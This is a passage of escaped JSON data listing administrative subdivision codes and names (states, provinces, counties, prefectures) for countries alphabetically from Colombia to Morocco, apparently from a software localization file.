Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay 